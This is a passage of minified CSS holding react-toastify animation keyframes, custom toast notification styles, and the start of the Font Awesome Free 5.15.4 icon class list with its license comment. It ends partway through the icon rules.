Toastify__bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;transform:translate3d(0,-20px,0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.Toastify__bounce-enter--bottom-left,.Toastify__bounce-enter--top-left{animation-name:Toastify__bounceInLeft}.Toastify__bounce-enter--bottom-right,.Toastify__bounce-enter--top-right{animation-name:Toastify__bounceInRight}.Toastify__bounce-enter--top-center{animation-name:Toastify__bounceInDown}.Toastify__bounce-enter--bottom-center{animation-name:Toastify__bounceInUp}.Toastify__bounce-exit--bottom-left,.Toastify__bounce-exit--top-left{animation-name:Toastify__bounceOutLeft}.Toastify__bounce-exit--bottom-right,.Toastify__bounce-exit--top-right{animation-name:Toastify__bounceOutRight}.Toastify__bounce-exit--top-center{animation-name:Toastify__bounceOutUp}.Toastify__bounce-exit--bottom-center{animation-name:Toastify__bounceOutDown}@keyframes Toastify__zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes Toastify__zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.Toastify__zoom-enter{animation-name:Toastify__zoomIn}.Toastify__zoom-exit{animation-name:Toastify__zoomOut}@keyframes Toastify__flipIn{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes Toastify__flipOut{0%{transform:perspective(400px)}30%{transform:perspective(400px) rotateX(-20deg);opacity:1}to{transform:perspective(400px) rotateX(90deg);opacity:0}}.Toastify__flip-enter{animation-name:Toastify__flipIn}.Toastify__flip-exit{animation-name:Toastify__flipOut}@keyframes Toastify__slideInRight{0%{transform:translate3d(110%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes Toastify__slideInLeft{0%{transform:translate3d(-110%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes Toastify__slideInUp{0%{transform:translate3d(0,110%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes Toastify__slideInDown{0%{transform:translate3d(0,-110%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes Toastify__slideOutRight{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(110%,0,0)}}@keyframes Toastify__slideOutLeft{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(-110%,0,0)}}@keyframes Toastify__slideOutDown{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(0,500px,0)}}@keyframes Toastify__slideOutUp{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(0,-500px,0)}}.Toastify__slide-enter--bottom-left,.Toastify__slide-enter--top-left{animation-name:Toastify__slideInLeft}.Toastify__slide-enter--bottom-right,.Toastify__slide-enter--top-right{animation-name:Toastify__slideInRight}.Toastify__slide-enter--top-center{animation-name:Toastify__slideInDown}.Toastify__slide-enter--bottom-center{animation-name:Toastify__slideInUp}.Toastify__slide-exit--bottom-left,.Toastify__slide-exit--top-left{animation-name:Toastify__slideOutLeft}.Toastify__slide-exit--bottom-right,.Toastify__slide-exit--top-right{animation-name:Toastify__slideOutRight}.Toastify__slide-exit--top-center{animation-name:Toastify__slideOutUp}.Toastify__slide-exit--bottom-center{animation-name:Toastify__slideOutDown}.Toastify__toast-container{display:flex;align-items:center;flex-direction:column}.ToastifyComponent{min-height:40px;font-size:.8rem;max-width:400px;min-width:150px;width:auto}.ToastifyComponent-error,.ToastifyComponent-info,.ToastifyComponent-success,.ToastifyComponent-warning{color:#fff;box-shadow:0 3px 3px #05020080;border-radius:5px;display:flex;align-items:center;justify-content:center}.ToastifyComponent-success{background:#009c54 0 0 no-repeat padding-box}.ToastifyComponent-success:before{font-size:1rem;padding-right:10px;font-family:Font Awesome\ 5 Free;font-weight:900;content:"\f058"}.ToastifyComponent-info{background:#5bc0de 0 0 no-repeat padding-box}.ToastifyComponent-info:before{font-size:1rem;padding-right:10px;font-family:Font Awesome\ 5 Free;font-weight:900;content:"\f05a"}.ToastifyComponent-warning{background:#efae40 0 0 no-repeat padding-box}.ToastifyComponent-warning:before{font-size:1rem;padding-right:10px;font-family:Font Awesome\ 5 Free;font-weight:900;content:"\f071"}.ToastifyComponent-error{background:#e42618 0 0 no-repeat padding-box}.ToastifyComponent-error:before{font-size:1rem;padding-right:10px;font-family:Font Awesome\ 5 Free;font-weight:900;content:"\f056"}.Toastify__close-button{color:#99aeb8!important}/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-feature-settings:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c